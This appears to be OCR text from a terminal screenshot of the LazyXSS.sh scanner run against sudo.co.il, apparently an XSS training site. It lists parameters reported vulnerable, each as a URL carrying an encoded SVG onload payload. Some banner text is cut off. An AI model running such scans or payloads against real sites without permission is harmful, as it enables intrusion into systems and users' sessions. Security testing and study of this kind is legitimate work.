 └─$ ./LazyXSS.sh -a 4 -t sudo.co.il
Your IP is: 4 3 US
LAZYXSS
KALI
"the quieter you become, t
By Filiplain
burpsuite
The attack type selected was #4:
Fetching all URLs of the target and then finding XSS on Parameters (=)
[This could take a lot of time depending on the target]
109 URLs Found
Finding XSS on fetched URLs
Vulnerable To XSS - http://sudo.co.il:80/xss/level5-2.php?p=%22%3E%3Csvg+onload%3Dconfirm%281%29%3E
Vulnerable To XSS - http://www.sudo.co.il:80/xss/level5-1.php?p=%22%3E%3Csvg+onload%3Dconfirm%281%29%3E
Vulnerable To XSS - http://sudo.co.il/xss/level0.php?email=%22%3E%3Csvg+onload%3Dconfirm%281%29%3E
Vulnerable To XSS - http://sudo.co.il:80/xss/level5-1.php?p=%22%3E%3Csvg+onload%3Dconfirm%281%29%3E
Made in Do